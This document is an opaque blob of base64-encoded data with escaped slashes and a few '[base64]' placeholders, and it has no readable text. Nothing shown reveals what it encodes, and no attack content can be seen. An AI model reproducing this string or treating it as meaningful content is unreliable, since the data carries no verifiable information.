hg99Q2+j0\/MEKN5SiiakzzIPAO2muc6fVPfBKNYeWw2nEsd5GutHsax5XnpxTk5W4vQZR7K4bs2f6zVMASc4hdG5856SQRqJDvUN07pxlG7Ldx9EVUzgqCSicsI\/5pgWT4ILA9DdRRh2s1EqQhDNu6JsFLYrgx6pVrGhs0v4vXd6tNNIUHXtGELjYn5d8VjLvFcaiaMjZVFt08WxI3sXUHMZ4P8DHce9YPvBL3jIeCeJ91pLwV12Wr0FNQraGLlMk5NBGTBsNSX02+yEv5ZRsqmnFoF89nasCl39qjd\/cnYUe\/YzhfiuexS6WSvdghIZOZEimwQoz2wPLfTicIDRllFCXQaqLSYKx3shLdxjwAlkBaTomWM7nkPZC\/gvycIZC5GErYrPK9Gm\/B3q0cVembggtr7O1+HXNf9aNrXn9afD9WlULCsTq87f5DDDBEml5dD3RQBrop\/CUus3etqHKEgXh9AK8a3pHGhLUxKXUefsd6sDivM0fAuy+5LJmRVs5ky6xluK8zmvxvLk+ey4zmooRElEZ0O2cYwoSWNrwy5XHUfgt3UjIBU319IqWXzmHvZQO7ImOutjvXLkoKNVX0OrQSfJ0twe\/1Y7g4HnNRzAuEKduqpR7Yf7Plu9CCPuflJk212tYV0j4vRNwNvN7wK9Wxj40X10NYlOp\/9ar\/srDy9c+EEzKcqYiw9xqg2ZeQo5xeaax9e5I6uxNMt6zBG2NxSIHTRfmsCRxKQbPBURxkET9UHCxz9FM9YLAHqgQ0kUZ8\/E5lILDtLy31kAHcau1MdWSHoc+tdzBaBix7DtOn2DgpnaMGG0ulTZeK\/bLcu7pQgtTivkrlsa1rjWj9\/7Q9pTbJv8NkfL0JKtcbk2irgP3zJKphJoFZoZCJOw5TlnvC3YSjN5uhCg+6v1FkzTr1zHaFu7aO8lXQi+9OdyZl9uUIPo+MTvopWoB2cWFvW+rjb\/5L+8xkuvwIwtOxRbEQdzqqWHdZS0xiC\/G7+PEBZnRngLWJM24mf0h474lGDIsFrUPUw4003L413SCjCYBcdx8ojCJ2bt+fSQMnQaP8vUOpeerZN4rwvqp0eW2ButmIm6xH\/svYM2sMFL5lu0xi4ugRrTofhSrw+SUr0ouO8zoYF+qgtMCj2h\/DqYVH1A9\/\/p2dkKGUDSrfPeKT09DxhYwDfZp4S+2r9z2FH9oEr14eOi9eZ0xRg08OBWGSbi4qgoT9gNJkCu0DjSbVu9cesYKqj3uSIg4lvc471YCqy7hVwTYNM6183HYOpukrPf2iocVfgMx2Guc4qWCnW0uukHNTRBQtk8Z5X2LCU3N\/43bTWkYWmDpyG5\/6cn900qW7Ng6TrLmm\/KC8X+d7hDQy\/ZqR4GINM9yd8Pkwgdl2N5Ky6LWV1Hw4jxqO42E6xqPmrbadi\/NHexq+CtteAnJS1Fx6fIq4H7F7im\/9+\/[base64]\/Tys+ua1YbI14iC4hJVBU978I7A4uV6ZuVvSb1aemSnP2vfZzO0EJWrXLs1bwIeud\/1S13Sp9fib4XVSxt26bKlBrLQJMXN2cxzLe+vy2a7JmEUHi6Krjm3EccthsyWJpFGtd+yL+8RIJwap8p2pRKvDsWQrJsrwAm5pSxyCNZgBd6f5sRNuzIMwM3\/dL0cXfcnTKz6qVPIcj\/T8can6AAM7oSlTmxJXE6qFCx8afowSUiGTALJWW45ej43BU5u2VPaLF1DGk67hgJCJxsJMX1XJkZM+F766tbKtLwK4jnWOKiWBNK9IcIOx1K\/OW1S9Gah48rFB1LZMQ8efTufeWzL0wHYN5MLiFPtUVOzVKAtbfgH7zyiFmPnYzuZJQIsyBQAXTNC44SETA3vlIGQJ6Omi1Pe2jWC3uCaj+5alg1aGUpfyOXGFDYS4Si706O42pIiBgrIZuK2ezK\/Q5\/l0WhbGs\/GE1E\/x46fOpFBmsSyKJ9JWZuQ\/F1814geFev5kYpTjM+65Ljp5vEGrtmhXiDwJ\/[base64]\/Gj5HZfjg27uW1zz6yD8iy10SF2rhSo\/3vPspBxy00W3CGzq\/fqJNbwDBhG\/d62ih9H+X2hln55QW432j9oHLVO3ryFwNd3Ae19C5QgXV2pcoYGvjs4+OyF6L4fbcZCB5CIsbG40qCacBlA8iL24Nr7NLktuRR8\/[base64]\/aeCdpOYTIZFICfFpaqVQIAu8Er0kYik+E3IyTQDE0a26Ib+rfXEphENhmU2\/A4LkRHik6r\/YnQczOxbJ0vsq1bN+yYblNM9p3s6zaKXxxrpyUuSwrOgZkKC8NMdc7jSZba8OEOkcBLYCVL8RWzOyWixH5ywSbov0\/+QKudYxElMXoDG3fUN6eDj783hLGNu6MLb4QfyhxIGcEaDQX\/T\/akTT95tmLFukxxaeaC0rpN0kMzCpLT3GwzoXfRLFZftrmDNz9\/[base64]\/PorB1nN8j1K4NGuF8nom5RSUjQ0yFee+hTR+wrWdereOFPg6LF7lU7kekeyHsLXPOqFzCGc7ErqvjkHGql+alaFL6EEx+t1taydjwkyFnJ48aqXXQKDEvLn+Fm51EWsIQx9vx\/u+SI2HvBKDvhaLByR1NwY+YzEQHHNcF2DmKAZkslr0Ku9EMYNCX2sbHkTMvGcuSfaig+U2oqKIuqQkT54e7bEdk9LJ+OogsEWDOH\/WgJdaIdDDLbpHmnAtMJ4tRM22RZFPj\/DKqEsKwhFSM0qHvPx1O3iVUCnR+fePSbsrK2NHvVryp+RM\/VvQCjg1S+VPBWFjXAhzQ9yj0vnH76POSqCrg2SX+UMC9qTgtpqXZx7fxOGS7UgQ89+e\/BtwKyo30TPNTq1xWJaUSJuuuddfoajs30QQ+xC3X3o8mA8BDRFGFhoWbPSiRNWVxy\/FNIcP2Ry4u9pfPfmKftY+eV5KfWsJTtHRzPj2X57wnFJ5rXeYdRj\/gFiEaFiz0Qt2Dwmek+88KCak1RYMGO4hMJageRHxnWmyG4FCHTazn9vpc9oapX0NjK4NU4ydfZ3BPRjIgTQ1JAvB\/95QQ+dh\/7KDLHC+TO03TTlzXlWaWWo6HekzjgtLmhWokPQOVv4eAhCQmLVWYcpDEg1bj9vTMxuUd+twzOkAO5BKYPJ62nF8VErXdX2T7ZJP1iC6fvZyFINRYB9bMytjDuE8oRTN4\/fS4q8QCYCHrBtA9p\/pSfF9\/ytYvgG9PDCWCF0Gp3NAq9KonxwBg+WcYGFZkpSnBfiPPjLqO4X0bRlbsUdPJ7VlYnjOGU7D5y86sJPADQisybjweW9EFDYGkUObc83S5\/C1YD+nFbtwQiUU\/q3+F\/[base64]\/+o57cX8uaeKQlhNkI2hHRCYLJDX9k6K3aBHiUIDMX8mifw9na2juw0\/C5nPSmcyjb\/mTjjHiC0kEXnbmF0nZ2MPSGCNwO1uN5+psfsmEUDQOk+DudJyUm3SkP+RfhHOd6B+LaLHyjsbKBn45fq3RAPUGQeC6HVC0Y0tDNYsztdpdS7UZhpdtHzUdKUxdUx6Q+DmM\/lO3XY\/72gyFDvTCqfLtGDBjIXG+cso7u+NMVb7Hz1i1sqVzaN5QhcJY3dViItuYzPyLnAtfubk7A8xCX7RzMTieLX7gCk8asq\/5NSH9rC\/Gj0Q0h+f7GHt4xp1LQBMysMWtj2syWgyMiBbKoRQeDnUSgBUa35y5i3O12BQnAkg1dfPZ9mNK7omSzqJblpeEorJadnmTCw1xKx8qWs33RITAzFwRXZbyfBHRay4\/M6k3L\/YoRi4U74wc\/F+Be+gpnTQoLFm16+ZMluurFYwQwdB3i3PED1cn8syu0KMhpaeNgKcWUxPtDPJLbP507Y5hyHShx9dCoD08YUgk2i2I62aGfffB9hncgRnCnVuzjY3mhacZKjVH9ia+QHhAaX0dyDFjL\/n3ie7TulZez3+uCVMR3FcmeSfA4zsxBANuqzE9tRMLaJYuDzOEk7HbUV2YMR6\/53F0yZzy+qAdV0N9TE18zLlarGHIvPB7ERiQEHJNQiqWVjFUndDiL7j43mjuPUh9twKAUUBrH24EpyFmPa590Faidb2\/tNTSr9SP\/4pjzfwiuWYzrsTRIeHW9It\/LCRNzMtFoMKJMgzFFRvC8BXZRVF0uahwRMzQ1SFYnzaC6Gb6gU0FP2uPBzDYfMt0B5BLV+jnBy+98rq5JN1ZZmc9eqoqcvCL1VxOgKX7grN\/NNB20wgWFXR4V5cnnTjvyWB8ZZUZ8s05MI7p1I1\/124MYXMjoneb60Inc2ose+qz\/HsC\/CCdzcEYBWcFMjQttGwT9XXycsfHzVvqTODbS99J6vM0p769KUgWONJQ6E\/t7UVda+cP3POjXZXsSHKcWSkScZKbU+XGcg9BAOWTQS53ztr\/6C4g9WsftK1sKU2Qr2Dg8gWBdI51gRulmN1\/Q2d6euKB+lyliU7F8Z9Q8111qE6xJZ6bElDNz7ykhCPbhK\/ldZiQFQl6ElI3QyM+tossIwKZXguO++XM7vk0FHa7AzYBbHOjxzoKORRWJcHxiSp8zRk7z4l2RxcT+CPRxKswiPDc6Bp02LnNKFppHZGBaPvBdg5LtHvIBwNYJlLd7JYArrk10XYNRVpobP3PHsVvDUby7uU\/M\/HNztvGYDBvlf1c\/jFbuWp3aBjl5VCAiQCm3uAs+oQbBCL5l3q0TEs1dhOI94w6D\/QG\/35QWX0FmNk5Vo0kL2oTk1nIz58VIMzUHyFdh5n7qWgYfoGGix8e1atqNsB\/KG+C+ajuzTNaJZEdSYrSFkQ4Y3k4sk\/U2u+pFbc80j\/FyU3nx1lutrIi8x4ZKRgGG1GwHhIk4X+A1U6xKezghNZeMZY6paT\/sxLyDj6oV1ZqHej5AyzG5jRIsYJpUVwP77G9UWc1mSMsTAgMQ8CSYODT0eCYCtANRP2VZqSb1heakaqnG1drCV4SKg2mTOECAGMqy8n76EOfevJDN9nbEz\/W6UPIE\/jSwLbKtDl79zy5azjeDdzZwCmuaCLrpTWYdz0hqFHxiLetBacK0kwW9p5fwCU+aXA6nr9BdsVdXauAkPhYlRrAY0ElscpYupreXvtTdX+8UbPpVwRsnrzTf8ZaiXuC9en830VZqyIXE3yFl7bjJHFX3eaBxpwqvrNGtMlF0CbVxfh5ymuY+QQZIKBc1Vt+\/JaJLiesfuw5VERZu\/[base64]\/EOWHkRJVhz\/[base64]\/[base64]\/[base64]\/O4gsovli9y22i1YLPOWcExmUzv6U\/8s9FJWQ3vlCVavFwbIKTVaPTV5HD6oWVqAU5+l9MxH0eXwPp\/9nBOYucqM7AjfZYgWvpC6FjeEX4JgwFk2TcieKwKRcGSbLnS4b\/zZ9H7EiTHND4J+QfceHZtX5stNJEfd5OZvm97K7FVCc8BDo4alnM5EKby+zP252kl9\/uzeSKJZp3hooC+\/Iahk5XKtxyRH0YDXL9qWfVJcr98MSSbTRGdU9crZZwl9wvWOcyGT\/[base64]\/[base64]\/JiSnP8EQrBMc2JA9PsXq535VL9yOM93vsef6q4rPJhuURoN9xNNrt6ps5YTZe53HVk5KpQF7EbOAGm2Y+12EyPeXXvUy5JmEBDef53qbQ1GL0kRtlvqOeKDbUTbW6fvkPBwURTyhnb1Dl4Gb1x2Q9Xyqs+\/eHyONunBL4CAKq\/jOaIEvjWqfFVeQPq\/eW1tARMDbC2QZ\/+A\/m5Sbh5FOiZI3j+Tn5AS412ez6XdwTdrYzLpm1KuapNRKeTrL29xhn17ExfG4EMNBHlwhcaKbFAbpEjCiE+MX89c+STKFHDyAATaxQnMIK2AJCjRUB6ZFUrvLcfkN9FhSAj1ASHt+k6RheRYM8VBb30vstJXrI\/mq2kMfxYdEh0yi4h4GisHLiPLhKHr7sq9S3VJ6CeoTDAIZ8MqvoNS4RQJDIiwOGl9RDWDHArCvo60LNa8teGh84C3kJnle5nwMfCVjwTgChh8BqnM31UfnCPoAXKiAlqkXVV6ueFhOQfDqyi0t+wMNiVVwrU+cd++ZlfUaM9jRQtBosb\/BJTKv5RsYRZwgewv8tHLMBTKSeiUatqwWMnbx\/UnFroqxdt8N+vw7TeZcqdCnjXdLq3bLvjCQ2674q9yrAqsoAYb6LvX6sMhDiLqABBZ1tQPuVKNBFxPJKnTPw7fHZvPSRGXzCSYihiDfyJ1p276IiC8iwwwk40WkXOqgzexZ1IyHOmetAQuFeN\/LX88DUIXVOS\/D8f4mH6Bc1QgjMmM2eSASHC3TPzkZsQYZgY0Uuikv7x8Eas7rdb5ZWu6DHV86xpS44IHk3OH8defhV52asdIocikKCr+XWYciLbgO4165t85H3W0btbKJpk43fEu6wMwuI3jkU8UROmjHbPiH7TQTKrh8BkSXX0TrU4WogwhkuKkY7mDXBiULFDdy67PZ\/usMCP9FfInIZUJ73W6Nqa80\/LGrHtorOsfvTSHUv0FVhO\/JfklqV0asvXZ0N\/X2qDS64C+dWLyp3gwAd8lWew0eE2GrVuOzzahXID1U8LvERdPEOD8VpQwxn43enT3NIbRr5NcgXlLNsz6pcONsNLR1TDl2ZoAXtBXdtCbQSTgaDiJQGQl8qxawDFcpDmyOxWAuRdfcONMJw+fubVwxJR2KBXV6AgSmrHDpp0xIxve9GHhQ5+dpn3Cr\/IuVBI73kq6FKq+lOL3j1pN\/IlmoMByxQl0D1Xp27YQnJnEjSiweF1j280lkdQumIFgu0ExWIMHBi\/JeETqxDUNKqd1JPdfcwxC2R2sGc5Y4MrK9I4ifGNWu8ziB5DHiexGZcOKqk5E08VaSGqva2vvZ1WWNdO6hiQ4Yknknb9gzbvVJuNS0MrnDXcEeA\/uuYc23RRS7\/TQzC1cD1LxNQ5bSF0J0pNbfxj3J55KmstpqIsPQLVB4Gxg0NMjMOeJv3APyDFXjX1IgvMZmuiD4GltqiY540fKQSZSH1Id8FxPEDmdGECi82rDCGPX5UNZEMzdi1\/pLd9a5qvsr1wGLN8tY4Ipaokgnupcy9B0Tads8jqAkE0xw0ROPZZtIehnK\/uX2XRlkZsy793inzh9gq1F6KI\/0y1QvjVOiILcupBHKIy4BJVI7vg5flLNQO+SNqLVXN0wQM5hLKTW2itZy\/Q+eJUEthDHmzWB9LJh2xYx3\/7to\/xJSyWbPRYdkEUGp6OLxcM6+8HpKiPZS+nUQB4kaLSpHsRI9SIxGfN2c+uwRmvYa5Xwlx6qDcC0FomXHiLLtFmil\/kvqKxHO71f+0f7o8UB\/i0NN+9rm7a1mB9RcBchPxaLrVtrt+uIbRuLXpj\/OeY9FziIsWsvZmbODzxo75dev823vL2gQ\/qxoSZSXaqeKMyiC5mSuRHqWiP+brT2v22EdgxTdlNqygIzBE0y+3HPeQQXoywuoYv\/gb8WQ\/ecLHGdYNYN5W4v55qadWkOAK8zfDmH7inH3oCZP6E+FW0oxyCKuCGVs73Y3BrMOomYIFx3AkFIEQxZdhjYyfu4V5GOvpz\/+pMljBxRT9S8x+VPYng0yeN\/[base64]\/4pl+vwXilsnda3HndkD1ZC6OOYBe97BbKHq84AARD\/B4tLOmyC0ESYC\/AvKWREDBFkORd4h6djxowoNoLI\/2oKGvT8ERGTCAjoLnhTvJ8dbwfO2rt0alk0jCxgK3iuKtuReKaMDnb7KJaq2mMZgPjSxzjMcW8o7ZwDkS9pzkppEmcYIAbsYNNAXY42qf9kgMVEA1BvTfaOFmLQ1ihrycuhupXTG90tx0pmViW8RSbdozXV2uDY8Fnpy2MyO1O8ejXODX3MUl\/v+4CUz5TpOTCJFxKFo16hacjyaVh2cbPWonhdlIuFaKLNrZBXbqJBsqs1cu9s1N9Oxj6dM44Fq6nWXLX\/Jgmi4tRY81vInvkXh3\/HRnxBHmAkubvsj0wgWQlz11wORax\/t+w8WWXCTQRLeB+FJ6YvytnrTyhNNEnHwZekFlkI5bFgZ+vIbQtf+hBay6qDgkV9gaDXFtOVZknsm4Os\/Y8a\/UAawgYy22GXyuw2TVDY+YOwJcm080RqEleP1+Qm4RQx1TDtDHDA6zvDriMv8PdFLsCqksdvCRDNTWt6Tkou4Qb+ui9vO\/W94VUHy+tH9YO7Da6blX9kJRcwZW6bHeoTmkqT3vlmZBiKpjVHDRtukqQc6Q6RnixKKmic1GS+p\/qg3rF2tiL938j25fUEmKrZQQ3qvE0mmPHKLXxMxfikcpIFfwD9pj32gdfHu5xTDHKV\/n+\/hthJUaNynUR5eVosCDrBWyjLBvs36VnCnLY+6A26OqfcDeWWfuqS6Oa52SiB6s3eZjXUTEOXtr0s236s\/LgD+ImZNGzJeE641QbYTkgVArT8Qic59GUxlzbsaGEw5Q8sDo+3TXqNnr29XmyMMcY+QZ4Bd3x79M\/OnnQFZFNJ0eceTTHjZdYuQhzzoHfnWS\/rt5I0bKaAEQ7g3ibz1OjqVWrCCtv92CVihHNY2cRztJbBLnfybJ+0QybPpQtpAYSBlnpSyxv+I40HBVmY0yIY4x8SDLZJm\/HVdi35PMdj3VoyBQNBcObRkt81zQEFTyNvP5nyAeghgRBvwSd\/SeUGAAT7Qw90xZ6gxcMho\/JoHYKKtTSLJV0zqdjL0oLjpxs\/7pQ5WfuO+YDSZP35XO8AJ52jHzeBAcqgESiKuGcCuiWJ67+tjeMXA1D91W9M7NX+LtsjzmFM7IACyhRdjpLt++KbAPand3gsyXn4+d9lCqZOEPkDxude+byV3ey3AT3Bw6miY3jlt+Rn7YiW0FhZ6OmjCVgj\/OZbfkBSnVwDEdwf6EJp86mXw2Gixz0ppmnJpIok6uJ6xBfPjMZd2oz4+x5iTqiotUb0lh\/x0Yxt9ltdaYWapJqixHTRjtPcjLP9iXQ59uTAiXoscF\/4vePu0r3YgqcvEVOenDveHLi4Y7aHNPz2ZBQx1VSb++EvYuy85\/xiCFQIK85n0js5O+o7C2twvMtiC+KHLc0kfxrD6iuF3fq7so8hVjUtTSsnaDjInP2dboyGMM9KECqBoSLtTEYLhzmb5dtM194Q229BkR8g4CT8NxBcKoljnG8ZFS2E4dWXBYO79CojrqIVSdtjOM0lXuJ1652lwgrYkFf\/UkZ3E\/VbE9kKu7JiC6hjCjIRW3kPUadnXjd\/FR3avEN0+QFQQHL+dmZyB8g0YnAtc\/v+jODEDUNHg9eKLE3wP7\/rIBo3q1y2pLLklIXLZZ7f4+WtBS4aCgJqyoJmL+nY2QAJbX9o7vEJWHFRvJPHMYnkPDRaz9SSz5Czccmm8eY2dXA5ke+Tb1SHn1KxXO\/g5W5LTCg41cUfl6vbK6noZ99WPiKP0Nf94G1orpLx1BAfbUijvaM41S\/GoVs4n45cK8pOpoRqx9BVDsWkGz\/+tICqvCWKj++kitDZPPtMAYcKdznsfFKIo++G9vfwu01L6Q7aaBlHGvM80xd7LHoslE5mpjc\/JfwfaHCdYxrtkkg\/GEJdZzjeXp1kVeMGxR91gK1e9m7lzWQ7nhfyEB9xQCp3+Kthq0WqkXs+WB9Dp7S+01m+\/EO\/R082XuIJ8E3\/TJM4b+mwdnphdyV2vkQEicgFLEtZq76LTIIbWr9701pnLHWa2ZftWgtBwlMx9pO\/dorRv8j+QT3FPKKQzNX60MMFJvVXwFlRdl5NQmhINe8hVFUe\/nSlPvfjv97j3YCZm+xoHcIjI+Cn7IP7mfuidAJXLraJ9znz6jaOJbzO5yNEi6U2EEAhtk1EZ8A8aMnahg4VDdI8PiNyiF\/Eg7DKIG1WKC4Lgobr6aNbRsVv5s4K8rZKtVEc9gVEvlHdzo0ysBSL1RYRypyplzrgeFX\/l7o16iRHdhoesIRF25tI7Ra2jc1tTFO440JUY4viTRTZPdXc51kiJ7YeSlnugXI5uGyZ3Jlc\/frcXiGBDWdDaE4zllKXP2xkilSn4T3l2q2NR+7SdIFcGkMYV\/YRS97uQJQKUnmqUIsS1yxgMS1EuTiZKlUj9CpSZTWKxQtjswujsARtMog2vfp1Er4YtkgBLzSZxROygeFknHpFhHN+CN4w5PuDi8tuACSwfDUm47WvYl3P5U15WIZsiLpimnxLR6O5K+SPrABcb2UmKbr2R68\/eZcLsPMdHsi77itZ6xS0EvcHPlK4SyFwliq2BWpgZDDZKBb7ud88WC8ow5NYp+TnSlrzNoT2LJJJbeWuTVzmXN6mukdh7wGfFl32F2GPEFbxBaQf6\/ZEc8r5Ta47dYxgcwnN2eyDig278XeRCmlFUfW5xQTgWpZkY5zfANpT4j3tISP7hLVHiqX+ptZdt1kNAGez\/myEA4Kz2qwZ0p4fiA\/I1YA\/+oDSh9LQ0TVsnh2mIN+9L8oUpb4yH+EqSVGfk\/o\/[base64]\/Pd8TwgEIdtz5K7kowWVnZvrIaQV4aW+qGrt\/LKtvxmvnMJityVrgBz1oL\/y2unEWN7YE+JBjun41B1mRHUiIPBhK\/aPEnoaroF14COBoaUrIcNkyuiaMwjiycKG6DUkEVwNGfgniJNfvAGmpP9SajmOUTmoYpD5\/XbHS\/K+dxmyy50303bl5Da1aFtDElxwwgiKrKsJFWWnmK1nBweBLykqXnAQ2\/eZTbrHMA3pKiWbB9YDbXh9C8Y02Ywv0Xm68qQtrfnKQ1zv+jbq1YxlAPfKtRUOKftBOz6SZ+xYTqvMXBqLtSPO+Rjgh9oHyZf4cW62\/FhGdCutKkZdW06HPqBz+ksGRkbxVRq2BoR9f\/rK06y6Fb3t8ajEv7ZmmmxAPJNFuby5YGcWqsxn1AfDjpzUmSvJGhmIxL5H98iNG8a6Tf3VymtK2hmi5JnZqH180Yk\/[base64]\/[base64]\/twtn715xmOxRla3k7pGYZfeQBjQ1IiCNvnvsBfKmLvnuL\/tJ1T9Jtr0j4BASmoGmrxOawCyV7XaVLrCQBPAUC\/LPeUmqWxxRLMA+mFmtAhrhNA4b8NdR5F5gz8Q\/wrma\/pYdmq2BFobswxPeUBP3amtkWdIs9K8Oo5hVz+IZ7R9XPqC6Vs0utSwRzOJ3JpFOzD4rLpuPsKOaJjLX1\/ormk4SycIm7\/\/QouSwyLyZujisfAOpiFEyBWcANmsyz+VucLkG8wgER0MUMObigZrtrsMTRFbBfWqUPHBYE6Jzc46KZB\/Kj3s2Gk1zZZ3nYDEURq82ai0XPF\/91MG4Yb0BaJltnKPvUhyZbeAF702p84a1uHRtxrKv2J9XfdSjxC2TCCZqnyLN29gYkbfYtyy22DH7WnK4wyJQtDf5bMtH6TZqhWhek7wY4qEZi0CAnBI\/XL1eh48ks9TnVdxzbuNRsjh3GdAGDHEbixVZNoql2ZDNe\/sHXaXRoUZIv2TcbnTRGBLysnxWraOFXfbSMc9yVVTgtfgM56TFwArnD++w7k0K84PmvCuwRNQ2\/ngRWP9GF5QR7ylwIvYAwHhy6HHPuOvsTtO+xl1JYBG5KHzy1eAgJT3aByBmsDwEBTsdxutUAv5UGLRCQ4zO9bYDREJtFwPrbYmB0HkZYy2ZfIx8TIMCWjuvbVpCXRZ7rOoQ1yUCQl30TnSKHjvBa7lc3nyuG4w+kFcOIwE\/79\/3VmTXiDipipYlz5474p3rSulqTAlNDwqz\/4vIifzNz\/DCGhBzcfQZlo5RvGxMOsvEhfkWvx7qRa0yt7tTHjnOB8HiUVPRBn1949Yf3mSry4h36gn6PFs2ex+Vd571gBb0Lm0gaPwJXwdXJE5JMoD2jHcLZfceMUoqyedZlYmUhz4o3\/ZYvhqiReXs2F5JXjnKiTI8xXjv4\/fL09D\/cwiXwG9P7AbIk2VyhNm3\/hm1dMYNg+EgkqJyqZtyREloY2D++JISbfVcoNSqkf\/[base64]\/CEo22ootHoSmZngnQOyzOrJs4vR+Kgmu2wcUoRm9HAfcQmGG+8kmi4MQiZpvNAp5ylrb8M+sOTmOWNjL4Fm2mBinucvVr9bXH\/a8JLEKH1gysrawcskpePVguBDsAA\/SAO5\/+174uGgaRAx9t0p7V4kljWW6wclhxEjXi4CPhzZwyJo5OKEcmqg2Rs34UcMNKNH9\/s5kPbFVo7Q3L1d39\/fT1iSdUiGWhp68uOWkYg19rKVkcw82rBCFZ0dlXJKHEY3yenYfP7PGaPlEk2zCb67uoTyWqu5VW8yNcamx1IlOw9CyRnW7J0teB6k9rkcOuzvz0GGPwUW3aBc9jLlE2IoMaPqdA8BSjM7Q++3Gyj1fhLNsSeH3rfzf+\/\/hCSDCgrVIqLljiVp4ijrFOie3u0w\/FcSD9USo\/LT1BMMhUvgwfij8alyPEKYKFJVAJsiptABVa7WIU+QS8xfpZXKnzk5zznsa7teUpTECkmOHSPatnhfRX1+63JH1f3lWTzwq2jhbaO25opUXbzepZMC6GWIQe7wjjlnNRsGTMk\/kWmc9jQ9NIeCAITLw6Gn9kxxqVRaC1ZncxT9QR41gc8GtAp2c2B1Z340YekvWvkAlunuB1RBGK+67JaMTCZ2jLqUkuidht06YLtrV7Rrql9dNgaBIht6OyoMXOE+\/U8zQEWuITsXRfCZDQAhoi6b5dftnLL7LvHh9nO8ReRZwYFjoJSjQDLSQHAvn43nHXls5\/3vC0nqf5zW1BSaN3rI+ejt609kSQruDwMs3VFbuBpbTJOajDMBpTCXS1GxrCxGfhK4R5qLeEm6fi+8ADHEsocKzvHImrH\/eCTlgIJ1lFnp8HOtXTBL4g+tp6EEMYIB5mo+5blHQjD5AclKN6XVLD9mf50aYHQrkV8thNBfGzfZWlfkJVPhvyRg7Lso84BZJjxe7TMj\/hmHgCIi9\/uuy4qlulVOUOBGcTi+llYm6JtjICaGrSAAyUdo+Fhl2E9Wq7jriJdCFbrjuF915ar\/7jgrFPWlzodbOI+LxvUUdC9VRYQh2TsbnSSk0FeL88F3Hd86go\/CFcmNcXe+r9AoqWeLSXTwVQpl0YXnK4NpreDQojJf3Z7TUaPoTsF7X++ljQbl\/7Niisr8jcoIzdgkOYD+CKoDICT\/aQd72SRoTjLY9UO4z5g\/1pIm7n1OKQXz6gEhHiY+8\/8X7UpJujW3nrz\/NYepEqJEDDpPu0Qf6+UcW3Ies6amVWvopgLJokorf9iPqshWvIqzFH3XquV+71lpdFYDaJTrjFXksFYOYXW5VQwf\/CrDKQ\/7sYjSinn2B19+wyYNFRzVtCqHhfhU0jdYPGgDCcFM8jVJx6WCXqZCTdo1+BotIGdpokQqjdnZgP5EWnbxvRn4HRviOTIkNAQmfCAsZLs+LIyGQxdDxtWlz4jwECXUQvwbscSn9857inhGL\/dLdR\/7O60YOgOYjLZI0yEgd5qShTk+i5cjZmIhCPzvWMNvTBQyWX8ysiaoX4DioNeY8y1CMTAgxtURioBJZs4gBQTBuTzHWRa\/[base64]\/OINO4fTPRSnCB17JtuBtQwfa2OuDflvukUvHqod1BcGA25PuTPjaCwugrayLn13dM6v2SEUlBYLJMsceihtTx0SXm1ZhwfyFDQP4MPVSo4Zjc17RpGG6hSCMqimjRcKmGEBDKOfSLfA2mE9+y8MRlcBQ8L73SfmYf\/O5qSyZOkmylKHqOqzmZCFvUBE2dKEVuyQ5EQCohfzkDsGZ+csh+YI4Hqmw\/j0zv6qK\/kiNl\/iVgb1CwT9oGa4q6hWQ+svE0cQCjFJRWpNHJXBaXAWMOAAumn7PspPf4tlPA\/Gb+XooI\/qM1BlrqYdWezu8uBbP5+VmiQD5tezlpyboTcJht9pSTo370YQioamyXb9qRhNcacgLNs70aV56CLE0Tanw2rbcmPfRjkSY1eLl0h\/IL20Vn6\/wV\/XwmiRD5dPvmCbuqs4Su5xhYrLFbqbF6BMlV9fp80WUXfgkAnJ\/RwPFtdMeRbxEbNa7pCEKcfUEkEUyjYE5LyGKJLxtTBsjZEEe97ehBoKyGXEade1ccNyWLtcrzH\/FUDr5dyq\/obcc9JwD5\/oJIkV9qU+7J6W5tNBkmuqJXcWE1vt5SLsGiTvmJIQUrRX3etC5fLjfPDJ4fqJdGPiQyiG7GG0VHpzqzeodbRtthe+VRlry9uJj11pJ6jZt7+YTVDc0aPW05X\/LFO8vj1e9BPwQg7FM59yW9yS76OA95NmVuLpOsY3pgG\/ljP9k0+oWYJkr+EWg20Jntwf7ZwH39X1IoJ6jDx8NUwWaxhFCpOgl3vyCfxKrebEMZi9b1DI0TRzWonyJQ9Zu6saapiZz\/VUwe+nx+ZjD\/Wb3OAz\/OtuvCDz5nh4iS6P1RiLkwVYQekuevY6q+4g4WHWZyZ14JZxrsXCmf2rENhc1ESaFbC\/fXi1WJouYNchwgyub0qtdHT4O4kb7BpufaHl8OV5PgL84gPMcHkUGDHU3V6ZJ1pNmiRL3lUOS8xhU9PbuOsbG2y9ih5A5X7szafrQ6dUqKz+eigmwqHoWIBXKEhwkeOMU5\/QwiOe02HbP1t6jYh0sYigfqbYggjSaoMk+X0OFqc6yPDdLS7Ih6lxmoEim6Zrhm0fohyYrYrxaPRh7Nhuuq9NSfDLXJ2HRp9\/zqhLkZ2KwVHG0G+BSTB7B8xH6LNicq\/Vnl0o\/kUPiourYJghl5efMXpqQvTLeNgMykKkYUSPUJF19I3\/iQ8a8cwarz0LS1WMFmXw9bFDJebzFaZP0V0IBZHuAdWYWM51kbUf\/qyKFP98YDOakijIK7siR9adnZMuzKzdq+7p6GGMWXCQWHw\/\/LX\/eBlAKnfRxnHX8\/nOi+\/8C6Q\/blFmJ+z+5uONKJNeGpQUOo\/+E5VlhRnweQ4uq49M+QVJUEgpbCFUdJmsHX73Q11cENZNPQMCLJrf+INciEohUaMQ0jNoSw70fXY1Ogr4AEHOrHg6LrKvyevImc9Q\/wh4q45DvB9v3O4F52MK1MHFDUfU4fOaBtEJgGSCw7ba3OX3Gqeg7PLvyAi2oIkcwHH4dYDfFAcaIq+hTzgChhUg8F7LmOZsoIMgfrRque1t9TBWePmpchBGNkQ6Yxg8PXF1ShRDEyEmUetDZurrZHneXfdswqF1xSXJb0Pa\/uwWROd4ecoMJMrxpi5N9dRDCpmq8dX\/dhl2CuCkgWGE851txv5LtvxbP2HFIkmNfe7mv5U3qdMiYMYPnZ3cklnak8ZEyLctk\/[base64]\/[base64]\/3KGGYAAyMscaLBhh9f2SVQTYZ6V6Cj4ppONxz\/SRS86sTyiJhGtDn524PJf5BdOyTLzFfAoZ1CYWXLVDFkzRLKF+B9Ag4nveEH21JDG74garfI9pUN3zqmfS6LGOEVDG+bVjOs97J\/TrGdY\/8PJa7z9vKq5pRkX9lZA5NzXEtpVf+Gu09cH6D79pzZrJ7u6S8\/RRIMTvN+dB+vPrC\/7RxR4P02KSNgkxxfISQm91tnanE7yXLx\/CxP7yGV3uExBzKzMQ5Ly3\/kk1z3pT+WIdYCfEe+m37uRVa7CtR3vmVjmWz